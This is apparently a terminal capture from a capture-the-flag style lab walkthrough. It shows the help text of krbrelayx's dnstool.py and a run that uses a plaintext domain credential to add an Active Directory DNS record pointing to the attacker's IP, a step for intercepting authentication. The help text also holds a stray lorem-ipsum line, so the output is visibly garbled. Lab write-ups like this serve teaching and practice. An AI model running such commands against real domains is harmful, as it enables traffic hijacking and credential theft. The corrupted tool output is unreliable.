 └─# python3.9 dnstool.py --help
usage: dnstool.py [-h] [-u USERNAME] [-p PASSWORD] [--forest] [--legacy] [--zone ZONE] [--print-zones] [--tcp] [-r TARGETRECORD] [-a {add,mod
[--ttl TTL]
HOSTNAME
Query/modify DNS records for Active Directory integrated DNS via LDAP
Required options:
HOSTNAME Hostname/ip or ldap://host:port connection string to connect to
Main options:
-h, --help show this help message and exit
-u USERNAME, --user USERNAME
DOMAIN\username for authentication.
-p PASSWORD, --password PASSWORD
Password or LM:NTLM hash, will prompt if not specified
--forest Search the ForestDnsZones instead of DomainDnsZones
--legacy Search the System partition (legacy DNS storage)
--zone ZONE Zone to search in (if different than the current domain)
--print-zones Only query all zones on the DNS server, no other modifications are made
--tcp use DNS over TCP
Dolore ut etincidunt adipisci aliquam labo
Record options:
-r TARGETRECORD, --record TARGETRECORD
Record to target (FQDN)
-a {add,modify,query,remove,resurrect,ldapdelete}, --action {add,modify,query,remove,resurrect,ldapdelete}
Action to perform. Options: add (add a new record), modify (modify an existing record), query (show existing), remove
-t {A}, --type {A} Record type to add (Currently only A records supported)
-d RECORDDATA, --data RECORDDATA
Record data (IP address)
--allow-multiple Allow multiple A records for the same name
--ttl TTL TTL for record (default: 180)
┌──(root㉿kali)-[/opt/krbrelayx]
└─# python3.9 dnstool.py 10.10.10.248 -u 'intelligence\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -r web-test -a add -t A -d 10.10.16.4
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully